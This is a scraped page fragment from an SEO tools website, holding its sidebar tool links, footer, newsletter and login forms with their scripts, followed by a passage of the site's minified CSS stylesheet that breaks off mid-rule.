<div class="col-md-4"  >
    
<div class="sidebar_adds p5 mt15 box_shadow_border">
            <div class="sideXd">
                    </div>
        <br>
        <div class="sideXd">
                    </div>
        </div>


    <div class="popular_tool_box box_shadow_border pn mb10">
        <ul>
            <li class="popular-seo-t pn">
                <h3 class="mn p10">Popular SEO Tools</h3>
            </li>
            <li class="pg-hovr">
                <div class="icon_image plagrism-checker"></div>
                <a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker Pro</a>
            </li>
                        <li class="kpc-hovr">
                <div class="icon_image keyword-position-checker"></div>
                <a href="https://seocheckertools.net/keyword-position-checker">Keyword Position Checker</a>
            </li>
            <li class="gc-hovr">
                <div class="icon_image grammer-chacker"></div>
                <a href="https://seocheckertools.net/grammar-checker">Grammar Checker</a>
            </li>
            <li class="da-hovr">
                <div class="icon_image domain-ath"></div>
                <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a>
            </li>
            <li class="pr-hovr">
                <div class="icon_image page-rank-c"></div>
                <a href="https://seocheckertools.net/pagespeed-insights-checker">Pagespeed Insights Checker</a>
            </li>
            <li class="ic-hovr">
                <div class="icon_image image-comp"></div>
                <a href="https://seocheckertools.net/image-optimizer">Image Compression Tool</a>
            </li>
                       <li class="pac-hovr">
                <div class="icon_image page-athority"></div>
                <a href="https://seocheckertools.net/page-authority-checker">Page Authority checker</a>
            </li>
                        <li class="bc-hovr">
                <div class="icon_image backlink-checker"></div>
                <a href="https://seocheckertools.net/backlink-checker">Backlink Checker</a>
            </li>
            <li class="arc-hovr">
                <div class="icon_image alexa-rank-c"></div>
                <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a>
            </li>
            <li class="bm-hovr">
                <div class="icon_image back-link-m"></div>
                <a href="https://seocheckertools.net/backlink-maker">Backlink Maker</a>
            </li>
            <li class="dac-hovr">
                <div class="icon_image domain-age-checker"></div>
                <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a>
            </li>
            <li class="wpt-hovr">
                <div class="icon_image website-ping-c"></div>
                <a href="https://seocheckertools.net/online-ping-website-tool">Website Ping Tool</a>
            </li>
            <li class="wssc-hovr">
                <div class="icon_image website-seo-score"></div>
                <a href="https://seocheckertools.net/website-reviewer">Website Seo Score Checker</a>
            </li>
            <li class="kdc-hovr">
                <div class="icon_image keyword-dencity-checker"></div>
                <a href="https://seocheckertools.net/keyword-density-checker">Keyword Density Checker</a>
            </li>
            <li class="wpsc-hovr">
                <div class="icon_image website-page-size-checker"></div>
                <a href="https://seocheckertools.net/page-size-checker">Website Page Size Checker</a>
            </li>

                       <li class="mc-hovr border-bottom">
                <div class="icon_image mozrank-checker"></div>
                <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a>
            </li>
        </ul>
    </div>

    </div>   
</div> <br /> <br /></div> <div class="f_intro_bg text-center">
    <form class="navbar-form mn" action="#">
        <img src="https://seocheckertools.net/theme/smallseo/img/form_subcribe_footer.png" class="f_icon">
        <span class="f_text">Subscribe to our Newsletter</span>
        <div class="input-group">
            <input id="newsletterEmail" name="email" placeholder="Enter your Email Address" class="form-control search_input pl30" type="email">
            <div class="input-group-btn">
                <button id="newsletterSubscribe" type="submit" class="btn btn-default search_button">Subscribe</button>
            </div>
        </div>
    </form>
</div>
<div class="f_description_bg text-center">
    <div class="f_graph">
        <div class="container">
            <div class="col-lg-1 col-md-1"></div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 f_logo_box f_contect pn">
                <a class="navbar-brand ptn" href="https://seocheckertools.net/"><img src="https://seocheckertools.net/uploads/51403809_seo-footer-logo.png" alt="Logo" /></a>
                <div class="contect_info col-xs-12 pn">
                    <p>CONTACT US</p>
                    <span>admin@prothemes.biz</span>
                </div>
                <div class="address_info col-xs-12 pn">
                    <p>ADDRESS</p>
                    <span>12th County Road, Example,<br>
Tamil Nadu, 700 003, India.</span>
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 lef_to_right_border f_version">
                <p>You may like<br>our most popular tools &amp; apps</p>
                <a href="#"><div class="ver_img f-api"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-apple"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-androaid"></div></a>
                <a href="#"><div class="ver_img f-desktop"></div></a>
                <a href="#"><div class="ver_img f-wordpress"></div></a>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 f_contect pl30" style="min-height: 230px;">
                <div class="mor_pages">
                    <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/contact">Contact US</a></li>                </div>
            </div>
        </div>
    </div>
</div>
<!--New Footer Four Column Layout-->
<div class="container-fluid" style="background-color:#222;">
  <div class="container">
    <div id="footer-main">
      <div style="padding:0px; margin-top:1px;" class="col-sm-12">
        <div class="col-sm-3 noP">
          <h3>Popular SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/plagiarism-checker">Plagiarism Checker</a> </li>
            <li> <a href="https://seocheckertools.net/article-rewriter-pro">Article Spinner / Rewriter</a> </li>
            <li> <a href="https://seocheckertools.net/link-price-calculator">Link / URL Price Calculator</a> </li>
            <li> <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a> </li>
            <li> <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Online Domain Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-to-ip-converter">Domain into IP</a> </li>
            <li> <a href="https://seocheckertools.net/domain-hosting-checker">Domain Hosting Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>About SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li><a href="https://seocheckertools.net/blog">Latest From Blog</a> </li>
            <li><a href="https://seocheckertools.net/about-us">About Us</a> </li>
            <li><a href="https://seocheckertools.net/contact">Contact Us </a> </li>
            <li><a href="https://seocheckertools.net/privacy-policy">Privacy Policy</a> </li>
            <li><a href="https://seocheckertools.net/terms-of-services">Terms of Services</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Social Community</h3>
          <hr id="for_hr">
          <ul id="social-btn-footer">
            <li><a href="https://www.facebook.com/seocheckertools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Facebook"><i class="fa fa-facebook" style="width:18px;"></i> Facebook</a></li>
            <li><a href="https://www.linkedin.com/groups/10390535" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Linked In"><i class="fa fa-linkedin" style="width:18px;"></i> LinkedIn</a></li>
            <li><a href="https://www.pinterest.com/upseotools/online-seo-tools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Pinterest"><i class="fa fa-pinterest" style="width:18px;"></i> Pinterest</a></li>
            <li><a href="https://twitter.com/seochecker_tool" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Twitter"><i class="fa fa-twitter" style="width:18px;"></i> Twitter</a> </li>
          </ul>
          <img src="https://www.seocheckertools.net/theme/smallseo/img/ssl-badge.png" width="120" alt="seocheckertools SSL Secure" style="width: 120px;height: 37px;"> </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid" style="background: #000;">
  <div class="container">
    <div id="copy-footer">
      <div class="col-sm-12"> <span>Copyright © 2025 SEO Checker Tools. All rights reserved.</span> </div>
    </div>
  </div>
</div>
<!--New Footer Four Column Layout--> 
<!-- cookies box -->
<link rel="stylesheet" type="text/css" href="../../cookieconsent.min.css" />
<script src="../../cookieconsent.min.js"></script> 
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "edgeless",
  "content": {
    "message": "This website uses cookies to ensure you get the best browsing experience on our website.",
    "dismiss": "Accept!",
    "link": "Learn More",
    "href": "https://seocheckertools.net/privacy-policy"
  }
});
</script> 
<!-- cookies box --> 
<!--New Footer  Four Column Layout-->
<div class="clearfix"></div>
<div style="position: relative; display: none;">
    <div class="container-fluid p10 footer">
        <div class="container pn">
            <div class="col-md-6 col-sm-12 col-xs-12 text-center pull-right_big">

            </div>
            <div class="col-md-6 col-sm-12 col-xs-12">
                <p class="text-center margin0">Copyright © 2024 SEO Checker Tools. All rights reserved.                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $("body").append('<div class="top">&uarr;</div>'),$(window).scroll(function(){$(this).scrollTop()>220?$(".top").fadeIn(500):$(".top").fadeOut(500)}),$(".top").click(function(a){return a.preventDefault(),$("html, body").animate({scrollTop:0},500),!1})
</script>

<script>
    jQuery(document).ready(function(){
        jQuery("#newsletterSubscribe").click(function(e) {
            e.preventDefault();
            var newsletterEmail = jQuery('#newsletterEmail').val();

            if (newsletterEmail == '') {
                sweetAlert(oopsStr, inputEm, "error");
            }else {
                jQuery.post(baseUrl + 'newsletter', {subscribe: '1', email: newsletterEmail}, function (data) {
                    if (data.success)
                        sweetAlert('Success', data.msg, "success");
                    else
                        sweetAlert(oopsStr, data.msg, "error");
                });
            }
        });
    });
</script>

<!-- Bootstrap -->
<script src="https://seocheckertools.net/theme/smallseo/js/bootstrap.min.js" type="text/javascript"></script>

<!-- Sweet Alert -->
<script type='text/javascript' src='https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js'></script>

<!-- App JS -->
<script src="https://seocheckertools.net/theme/smallseo/js/app.js" type="text/javascript"></script>

<!-- Master JS -->
<script src="https://seocheckertools.net/rainbow/master-js" type="text/javascript"></script>

<!-- Sign in -->
<div class="modal fade loginme" id="signin" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign In</h4>
			</div>
            <form method="POST" action="https://seocheckertools.net/account/login" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign in with your username</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary pull-left">Sign In</button>
				<div class="pull-right align-right">
				    <a href="https://seocheckertools.net/account/forget">Forgot Password</a><br />
					<a href="https://seocheckertools.net/account/resend">Resend Activation Email</a>
				</div>
			</div>
			 <input type="hidden" name="signin" value="6c82fa9a95d6cdf9fb7f20a4d0038b68" />
             <input type="hidden" name="quick" value="4094e28ee2a03507a8cbda78e666b5ae" />
			</form> 
		</div>
	</div>
</div>  

<!-- Sign up -->
<div class="modal fade loginme" id="signup" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign Up</h4>
			</div>
			<form action="https://seocheckertools.net/account/register" method="POST" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign up with your email address</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Email <br />
						<input type="text" name="email" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Full Name <br />
						<input type="text" name="full" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
				</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary">Sign Up</button>	
			</div>
			<input type="hidden" name="signup" value="6c82fa9a95d6cdf9fb7f20a4d0038b68" />
            <input type="hidden" name="quick" value="87453d471ae81841cf9c5f0758ac5044" />
			</form>
		</div>
	</div>
</div>

<!-- XD Box -->
<div class="modal fade loginme" id="xdBox" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button id="xdClose" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="xdTitle"></h4>
			</div>
			<div class="modal-body" id="xdContent">

            </div>
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seocheckertools.net/theme/smallseo/css/custom.min.css
body_size: 14730
content:
body{background-attachment:scroll;background-color:#fff;background-position:left top;background-repeat:repeat}.masthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:397px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.seobannerp{color:#e0e8eb;font-family:Arial;font-weight:700;font-size:16px}#rightCol{margin-top:-130px}@media screen and (max-width:1220px){#rightCol{margin-top:-120px!important}}@media screen and (max-width:990px){#rightCol{margin-top:20px!important}}.seobannerh1{font-family:Arial;font-weight:700;font-size:32px}.seobannerBig{margin-top:100px}.seobannerSmall{margin-top:40px}.sub_seobannerh1{font-family:Arial;font-weight:700;font-size:22px;color:#e0e8eb}.tableHr{margin-bottom:5px;margin-top:5px}.green{color:#27ae60}.red{color:#c0392b}.submasthead{background:#51bad6 none repeat scroll 0 0;box-sizing:border-box;color:#fff;height:140px;margin-bottom:40px;margin-top:-20px;overflow:hidden;width:100%}.atoz_seo_tools_logo,.themeLogoImg{max-height:120px}.navbar-nav>li>a{text-transform:none}#index_alert1{display:none}.hideAll{display:none}.moreToolsBut{margin-top:2px;margin-bottom:4px}.navbar-default{background-image:linear-gradient(to bottom,#fff,#fff);background-repeat:repeat-x;border-color:#ebf1f8;border-width:0 1px 2px}.navbar-right{margin-right:24px}.well{background-color:#fff}.caption{margin-bottom:10px}.about_tool{margin-bottom:20px}.main-index{background-color:#fff;overflow:hidden;padding:20px 15px;box-shadow:0 0 6px 3px #ededed;margin-bottom:20px!important}.main-container{margin-top:16px}.b-widgets{background:#506273 none repeat scroll 0 0;color:#fff;padding:35px 40px 25px}.alertNew{border-radius:0;font-size:14px}.alertNew-block{padding-bottom:14px;padding-top:14px;padding-left:12px}.alertNew-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alertNew-danger,.alertNew-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alertNew .close{font-size:16px}.alertNew .close{line-height:20px;position:relative;left:-21px;top:-2px}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px}.popluarTools{background:#d7d7d7 none repeat scroll 0 0;border:2px solid rgba(255,255,255,.5);border-radius:50em;color:#fff;float:left;font-size:30px;height:42px;text-align:center;transition:all .2s ease-in-out 0s;width:42px;margin-right:15px;margin-bottom:10px}.layout{padding:0 15px}.widget-header{background:linear-gradient(to bottom,#fff 0,#eee 100%) repeat-x scroll 0 0 #f7f7f7;border-bottom:1px solid #ddd;box-sizing:content-box;color:#669fc7;min-height:38px;padding-left:12px;position:relative}.widget-box{border:1px solid #ccc;box-shadow:none;margin:3px 0;padding:0}.widget-header>.widget-title{display:inline;line-height:36px;margin:0;padding:0}h4.smaller{font-size:17px}.widget-body{background-color:#fff}.widget-main{padding:18px}.row-item{display:inline-block;font-size:13px;letter-spacing:normal;margin:0;text-align:left;vertical-align:top;word-spacing:normal}.just-links li{line-height:24px}.just-links{margin-bottom:20px}.result-line{line-height:20px;margin-top:1px;padding:5px}.percentbox{text-align:center;font-size:18px;margin:18px}.percentimg{text-align:center;display:none}.b-list{line-height:20px;list-style:outside none none;margin:0 0 10px;padding:0;position:relative}.footer-title::after{background:#51bad6 none repeat scroll 0 0;content:"";display:block;height:1px;margin-bottom:-2px;margin-top:8px;width:60px}.b-list li{margin-bottom:2px}.just-links.m-dark a{color:#fff}.just-links a{color:#fff;display:block}.b-list a{color:inherit;text-decoration:none}.b-widgets h3{font-size:16px;margin-bottom:15px;text-transform:uppercase}.b-widgets h1,.b-widgets h2,.b-widgets h3,.b-widgets h4,.b-widgets h5,.b-widgets h6{color:#fff}.b-twitter ul{list-style:outside none none;margin:0 0 20px;padding:0}.footerCopyright{margin-top:14px;margin-bottom:14px}.b-twitter li{padding:0 0 18px 25px;position:relative}.b-twitter li:before{color:#e2e2e2;content:"ï‚™";font:16px FontAwesome;left:0;position:absolute;top:2px}.b-twitter span{display:block;margin:2px 0 0}.twit-date{color:#d3d3d3;font:11px OpenSansItalic}.b-twitter.m-footer a{color:#e34735}.b-twitter.m-footer a:hover{color:#3b3d40}.b-twitter.m-footer li:before{color:#ced3d5;text-shadow:0 1px 0 #fff}.b-twitter.m-footer .twit-date{color:#444}.b-tag-cloud{font-size:0;letter-spacing:-.31em;margin-bottom:20px;word-spacing:-.43em}.b-tag-cloud span{color:#313538;display:inline-block;font:14px OpenSansSemiboldRegular;margin-right:10px}.b-tag-cloud a{background-color:#fafafa;border:1px solid #e2e2e2;border-radius:2px;color:#424346;display:inline-block;font:11px/29px OpenSansSemiboldRegular;letter-spacing:normal;margin:0 10px 10px 0;padding:0 15px;position:relative;text-shadow:0 1px 0 #fff;transition:all .2s ease-in-out 0s;word-spacing:normal}.b-tag-cloud a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.b-tag-cloud a:hover:before{opacity:1}.b-tag-cloud.m-dark{margin-bottom:13px}.b-tag-cloud.m-dark a{background-color:#fff;border-color:#ddd}.b-tag-cloud.m-dark a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.input-wrap,.select-wrap{display:block;margin:0 0 12px;position:relative}.textarea-wrap{margin-bottom:12px;position:relative}.textarea-wrap textarea{box-sizing:border-box;display:block;font-size:12px;height:110px;max-width:100%;min-width:100%;padding:8px 12px 12px;width:100%}.input-wrap i{color:#c1c4c5;left:11px;position:absolute;top:11px}.textarea-wrap i{color:#c1c4c5;left:11px;position:absolute;top:12px}.input-wrap i+input,.textarea-wrap i+textarea{padding-left:31px}.thumbnail:hover{box-shadow:0 0 5px 3px #25b7d3;opacity:.7}.seotoolimg{margin-top:10px;margin-bottom:10px}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.well{border-radius:0;box-shadow:0 0 0 transparent inset;margin-bottom:20px;min-height:20px;padding:19px}.xd_top_box{display:block;height:auto;max-width:100%;text-align:center;padding-bottom:18px}.sideXd{text-align:center}.bg-facebook{background:none repeat scroll 0 0 #1d89cf;border-radius:0;color:#fff;cursor:pointer}.bg-twitter{background:none repeat scroll 0 0 #3ddcde;border-radius:0;cursor:pointer}.bg-google-plus{background:none repeat scroll 0 0 #e74c3c;border-radius:0;cursor:pointer}.bg-pinterest{background:none repeat scroll 0 0 #cb2027;border-radius:0;cursor:pointer}.bg-stumbleupon{background:none repeat scroll 0 0 #eb4923;border-radius:0;cursor:pointer}.bg-linkedin{background:none repeat scroll 0 0 #3f97c6;border-radius:0;cursor:pointer}.fa.fa-refresh{transition:transform .5s ease 0s}.fa.fa-refresh:hover{transform:rotate(90deg)}.reloadCap{cursor:pointer}#capImg{width:150px;height:55px}.phpCap{width:150px!important}#scode{box-shadow:none!important}.captchaCode{margin-bottom:10px}.imagever{border:2px solid #fff;border-radius:4px;box-shadow:0 0 1px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.2) inset;transition:box-shadow .2s ease 0s}.capInput{margin-top:7px;width:15%;display:inline}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.reviewIn{height:44px!important;box-shadow:none!important;font-size:15px!important;padding:8px 10px 5px!important;color:#333!important}.reviewIn:focus{border-color:#51bad6;box-shadow:0 0 5px rgba(255,255,255,.4)!important}.reviewBox{width:100%}.premiumBox h2{color:#e0e8eb;font-size:22px}.newH3{color:#989ea8;font-size:20px;font-weight:400}.hisData{background:#fff none repeat scroll 0 0;border:1px solid #e3e3e3;border-radius:4px;margin-bottom:20px;padding:0!important}.hisData .titleBox{background:#f3f3f5 none repeat scroll 0 0;border-bottom:1px solid #d7dbde;border-top-left-radius:4px;border-top-right-radius:4px;color:#2c3e50;font-size:15px;font-weight:700;padding:15px 50px 15px 20px;position:relative;text-transform:uppercase}.hisUl{list-style:outside none none;margin:0!important;padding:0!important}.hisUl li{border-bottom:1px solid #dcdcdc;list-style:outside none none;margin:0!important;padding:0!important}.hisUl li a{color:#1f313f;display:block;padding:10px 20px;position:relative}.hisUl li a:hover{background:#fbfcfc none repeat scroll 0 0;color:#ec4060}.favicon{margin-right:8px;vertical-align:-2px}#spinningSquaresG{position:relative;width:200px;height:24px}.spinningSquaresG{position:absolute;top:0;background-color:#fff;width:24px;height:24px;-moz-animation-name:bounce_spinningSquaresG;-moz-animation-duration:1.3s;-moz-animation-iteration-count:infinite;-moz-animation-direction:linear;-moz-transform:scale(.3);-webkit-animation-name:bounce_spinningSquaresG;-webkit-animation-duration:1.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:linear;-webkit-transform:scale(.3);-ms-animation-name:bounce_spinningSquaresG;-ms-animation-duration:1.3s;-ms-animation-iteration-count:infinite;-ms-animation-direction:linear;-ms-transform:scale(.3);-o-animation-name:bounce_spinningSquaresG;-o-animation-duration:1.3s;-o-animation-iteration-count:infinite;-o-animation-direction:linear;-o-transform:scale(.3);animation-name:bounce_spinningSquaresG;animation-duration:1.3s;animation-iteration-count:infinite;animation-direction:linear;transform:scale(.3)}#spinningSquaresG_1{left:0;-moz-animation-delay:.52s;-webkit-animation-delay:.52s;-ms-animation-delay:.52s;-o-animation-delay:.52s;animation-delay:.52s}#spinningSquaresG_2{left:25px;-moz-animation-delay:.65s;-webkit-animation-delay:.65s;-ms-animation-delay:.65s;-o-animation-delay:.65s;animation-delay:.65s}#spinningSquaresG_3{left:50px;-moz-animation-delay:.78s;-webkit-animation-delay:.78s;-ms-animation-delay:.78s;-o-animation-delay:.78s;animation-delay:.78s}#spinningSquaresG_4{left:75px;-moz-animation-delay:.91s;-webkit-animation-delay:.91s;-ms-animation-delay:.91s;-o-animation-delay:.91s;animation-delay:.91s}#spinningSquaresG_5{left:100px;-moz-animation-delay:1.04s;-webkit-animation-delay:1.04s;-ms-animation-delay:1.04s;-o-animation-delay:1.04s;animation-delay:1.04s}#spinningSquaresG_6{left:125px;-moz-animation-delay:1.17s;-webkit-animation-delay:1.17s;-ms-animation-delay:1.17s;-o-animation-delay:1.17s;animation-delay:1.17s}#spinningSquaresG_7{left:150px;-moz-animation-delay:1.3s;-webkit-animation-delay:1.3s;-ms-animation-delay:1.3s;-o-animation-delay:1.3s;animation-delay:1.3s}#spinningSquaresG_8{left:175px;-moz-animation-delay:1.43s;-webkit-animation-delay:1.43s;-ms-animation-delay:1.43s;-o-animation-delay:1.43s;animation-delay:1.43s}@-moz-keyframes bounce_spinningSquaresG{0%{-moz-transform:scale(1);background-color:#fff}100%{-moz-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-webkit-keyframes bounce_spinningSquaresG{0%{-webkit-transform:scale(1);background-color:#fff}100%{-webkit-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-ms-keyframes bounce_spinningSquaresG{0%{-ms-transform:scale(1);background-color:#fff}100%{-ms-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-o-keyframes bounce_spinningSquaresG{0%{-o-transform:scale(1);background-color:#fff}100%{-o-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@keyframes bounce_spinningSquaresG{0%{transform:scale(1);background-color:#fff}100%{transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}.ultm-32.ultm-facebook{background-image:url(../img/facebook.png)}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm-facebook,.ultm-facebook.ultm-gray-to-color:hover{background-color:#6686b7}.ultm-twitter,.ultm-twitter.ultm-gray-to-color:hover{background-color:#54c1de}.ultm-google-plus-1,.ultm-google-plus-1.ultm-gray-to-color:hover{background-color:#e55e4c}.ultm-color-to-gray:hover{background-color:#888}.ultm-32.ultm-twitter{background-image:url(../img/twitter.png)}.ultm-32.ultm-google-plus-1{background-image:url(../img/gp.png)}.ultm-32{height:32px;width:32px}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm{background-position:center center;background-repeat:no-repeat;display:inline-block;margin-right:11px}.top10{margin-top:10px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;cursor:pointer;margin-top:-1px}.close:hover{opacity:.6}.close:focus{outline:0}button.close{padding:0;background:0 0;border:0;-webkit-appearance:none}.pull-left{float:left}.pull-right{float:right}.align-right{text-align:right}.form-group{margin-bottom:10px}.form-input{display:inline-block;padding:7px;font-weight:400;line-height:20px;color:#000;border-radius:3px;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:96%;margin-top:1px}.form-input:focus{outline:0}select.form-input{width:100%}.loginme{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.loginme input[type=checkbox],.loginme input[type=radio]{vertical-align:middle;margin:-3px 2px 0 0}.loginme label{display:block;font-weight:700;cursor:pointer}.loginme .alert{display:none}.loginme .nav-pills{margin:5px 0 15px}.loginme .nav-pills>li>a{padding:8px 12px}.loginme .info{margin-bottom:10px;line-height:1.6em;color:#999}.loginme .alert ul{margin:0;padding:0 0 0 15px}.connect-with{padding-bottom:15px;border-bottom:1px solid #eee;overflow:hidden;margin:0 0 10px!important}.connect-with .connect{display:block;font-size:17px;font-weight:700;color:#fff!important;text-decoration:none!important;height:40px;line-height:28px;text-align:center;padding:8px 13px 18px 47px;border-radius:3px;float:left;margin-top:5px;margin-left:50px}.connect.facebook{background:#3b5998 url(../img/connect-with.png) no-repeat}.connect.google{background:#dc4d28 url(../img/connect-with.png) no-repeat 0 -40px}.connect.twitter{background:#00abf1 url(../img/connect-with.png) no-repeat 0 -80px}.alert{padding:8px 10px;margin:0 0 10px;border:1px solid transparent;border-radius:3px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}@media only screen and (min-width :1201px) and (max-width :1780px){div.content_2{float:right;margin:0 auto}.checkbox.inline{margin-left:-150px}}@media only screen and (min-width :10px) and (max-width :1000px){.grid_4{width:100%}.checkbox.inline{margin-left:78px}}@media only screen and (min-width :10px) and (max-width :450px){.connect.google{padding-left:67px}}@media only screen and (min-width :10px) and (max-width :345px){.atoz_seo_tools_logo{max-height:78px;padding:14px 0}}.blog-img{margin:0;width:198px}.col-md-4,.col-md-8{padding-left:15px}.color-grey{color:#bebebe;margin-right:5px}.color_grap{color:#141517;font-weight:700}.color_text_in{color:#545e6a;margin-right:30px}.text_word{color:#fff;font-size:36px;text-align:center}.date_down,.date_down2{background:none repeat scroll 0 0 #2babcf;height:46px;width:60px}.date_up,.date_up2{background:none repeat scroll 0 0 #2390af;height:22px;width:60px}.date,.date_1{height:68px;width:60px}.center2{text-align:center}.feb2{color:#fff;font-size:12px;font-weight:700;padding-top:2px}.version{color:#252c34;margin-top:11px}.version a{color:#1e85a2;font-size:14px;font-weight:700;text-decoration:none}.h4,h4{font-size:22px}.divider_h,.hr_horiznt_dotted{border-bottom:1px dotted #aaacaf}.mr_top30{margin-top:25px;margin-bottom:30px}.comment-here{color:#252c34;margin-bottom:4px}.font_14{font-size:14px}.posts_1{margin-top:12px}.posts_1 h5{color:#545e6a;font-family:Dosis,sans-serif;font-size:22px;font-weight:600;margin:0 0 6px;text-transform:uppercase}.posts_1 h5 span{font-size:22px;font-weight:300}.width96{width:96%!important}.loginpage{margin-top:20px}.login-footer{margin-bottom:20px}.loginpage label{display:block}.loginpage .form-input{height:auto}.themeLogoText{color:#777;float:left;font-family:Arial,Helvetica,sans-serif;font-size:20px;font-weight:700;margin-top:32px;position:relative;transition:all .2s ease 0s}.iconBig{font-size:30px}#search,#sidebarsearch{box-shadow:none!important}#searchSec,#sidebarSc{padding:10px;position:relative}.search-results{background:#fff none repeat scroll 0 0;border:1px solid #c3e8f4;border-radius:3px;box-shadow:0 0 0 4px #f0fbff;display:none;font-size:18px;font-weight:300;max-height:250px;min-height:50px;overflow:auto;padding:5px;top:60px;width:100%;z-index:50}.sidebarmatch{width:100%!important}.search-results .match{box-sizing:border-box;display:inline-block;padding:5px;width:50%}#sidebar-results{padding:3px!important;font-size:16px!important}.search-results .match a{border:1px solid #ccc;color:#506273;display:block;padding:3px;text-decoration:none;transition:none 0s ease 0s}.search-results .match a strong{font-weight:400;text-decoration:none}.search-results .match a:hover{box-shadow:0 0 1px 1px #25b7d3;color:#2c3e50;font-weight:400;border-color:#ddd}.search-results .match a:hover 